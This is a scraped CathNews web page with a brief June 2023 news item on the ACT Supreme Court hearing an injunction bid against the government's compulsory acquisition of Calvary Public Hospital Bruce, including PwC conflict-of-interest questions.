<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Health Category archives." href="https://cathnews.com/category/health/" class="taxonomy category" ><span property="name">Health</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Hospital takeover faces significant hurdle in Supreme Court </span><meta property="url" content="https://cathnews.com/2023/06/07/hospital-takeover-faces-significant-hurdle-in-supreme-court/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/health/">Health</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/politics/">Politics</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Hospital takeover faces significant hurdle in Supreme Court </h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">7 June 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg" alt="" class="wp-image-15297" srcset="https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore.jpg 461w, https://cathnews.com/wp-content/uploads/2023/05/0516calv-Calvary-PUblic-Hospital-Bruce-ABC-News-Mark-Moore-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Calvary Public Hospital Bruce (ABC News/Mark Moore)</figcaption></figure>



<p>The planned compulsory acquisition of Calvary Public Hospital Bruce faces its most significant hurdle with the Supreme Court today to consider a push for an injunction. Source:<em> Canberra Times.</em></p>



<p>But a decision may not be reached today. The full bench of the court will hear the application and will need to confer with each other before making a decision.</p>



<p>The controversial acquisition was again a subject of strong debate in the ACT’s Legislative Assembly yesterday.&nbsp;</p>



<p>A peak business body has also aired concerns about the takeover, saying it could pose a “sovereign risk” for business in the territory.</p>



<p>Canberra Business Chamber chairman Archie Tsirimokos said the early termination of legally binding contracts could undermine business and investor confidence in the territory.&nbsp;</p>



<p>This came as the opposition probed ACT Health Minister Rachel Stephen-Smith on contracts with PricewaterhouseCoopers during the Assembly’s question time.&nbsp;</p>



<p>The firm, which has come under fire for a federal tax breach, has been consulting the ACT Government on the Government’s proposed northside hospital and the acquisition.</p>



<p>Ms Stephen-Smith was asked by opposition health spokeswoman Leanne Castley about whether PwC had notified the Government about any conflict of interest in relation to the acquisition.</p>



<p>The Health Minister said PwC undertook Calvary’s financial audits. Ms Stephen-Smith last month said Calvary national chief executive Martin Bowles had raised concerns two PwC members who were part of the Calvary transition had previously undertaken work for Calvary.</p>



<p>PwC advised there was no conflict but the advisers were removed from the project.</p>



<p>FULL STORY</p>



<p>Calvary acquisition to face significant hurdle as Supreme Court hears arguments for injunction (By Lucy Bladen, <em>Canberra Times</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/06/08/vatican-bank-reports-increased-profit-recovery-of-stolen-funds/" rel="next"></a><a href="https://cathnews.com/2023/06/07/government-launches-taskforce-to-solve-funding-crisis-in-aged-care-sector/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/06/0607well-Anika-Wells-Facebook-AnikaWellsMP.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/06/07/government-launches-taskforce-to-solve-funding-crisis-in-aged-care-sector/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/06/07/government-launches-taskforce-to-solve-funding-crisis-in-aged-care-sector/">Government launches taskforce to solve funding crisis in aged care sector </a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/12/0808bank-The-tower-of-the-Institute-for-the-Works-of-Religion-often-referred-to-as-the-Vatican-bank-is-pictured-in-this-2019-photo-CNS-Paul-Haring.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/06/08/vatican-bank-reports-increased-profit-recovery-of-stolen-funds/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/06/08/vatican-bank-reports-increased-profit-recovery-of-stolen-funds/">Vatican Bank reports increased profit, recovery of stolen funds</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsMSw2MA==" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-473"><a class="gofollow" data-track="NDczLDAsMSw2MA==" href="https://nce.catholic.org.au/womensfellowship" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ACWF-Cathnews-ad-360x248-copy2.jpg" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/14/pope-calls-for-stronger-safeguards-to-protect-children-against-ai-manipulation/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/Pope-Leo-meets-participants-in-Vatican-AI-conference-VaticanMedia-810-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/Pope-Leo-meets-participants-in-Vatican-AI-conference-VaticanMedia-810-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/Pope-Leo-meets-participants-in-Vatican-AI-conference-VaticanMedia-810-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/artificial-intelligence/"><span
                                                                        class="el-rt-cat style_2">Artificial Intelligence<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/14/pope-calls-for-stronger-safeguards-to-protect-children-against-ai-manipulation/">Pope calls for stronger safeguards to protect children against AI manipulation</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/14/sa-parliament-votes-down-bid-to-limit-late-term-abortions/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/08/1016baby-ultrasound-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/abortion/"><span
                                                                        class="el-rt-cat style_2">Abortion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/14/sa-parliament-votes-down-bid-to-limit-late-term-abortions/">SA Parliament votes down bid to limit late-term abortions</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/14/church-based-aid-agencies-show-what-they-can-do/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/THUMBN2-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/THUMBN2-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/THUMBN2-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/aid/"><span
                                                                        class="el-rt-cat style_2">Aid<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/14/church-based-aid-agencies-show-what-they-can-do/">Church-based aid agencies show what they Can Do</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/14/vmch-chief-crowned-non-profit-exec-of-the-year/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/VMCH-CEO-Sonya-Smart-with-backround2-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/leadership/"><span
                                                                        class="el-rt-cat style_2">Leadership<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/14/vmch-chief-crowned-non-profit-exec-of-the-year/">VMCH chief crowned non-profit Exec of the Year</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/14/pope-calls-for-stronger-safeguards-to-protect-children-against-ai-manipulation/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/Pope-Leo-meets-participants-in-Vatican-AI-conference-VaticanMedia-810-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/Pope-Leo-meets-participants-in-Vatican-AI-conference-VaticanMedia-810-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/Pope-Leo-meets-participants-in-Vatican-AI-conference-VaticanMedia-810-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/artificial-intelligence/"><span
                                                                        class="el-rt-cat style_2">Artificial Intelligence<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/14/pope-calls-for-stronger-safeguards-to-protect-children-against-ai-manipulation/">Pope calls for stronger safeguards to protect children against AI manipulation</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="fc76867f6073c09ec0f153c7-text/javascript"></script>
<script type="fc76867f6073c09ec0f153c7-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="fc76867f6073c09ec0f153c7-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/12/children-who-commit-violent-crimes-in-victoria-to-be-tried-as-adults/" title="Children who commit violent crimes in Victoria to be tried as adults">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/06/0619alla-Jacinta-Allan-ABC-News-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
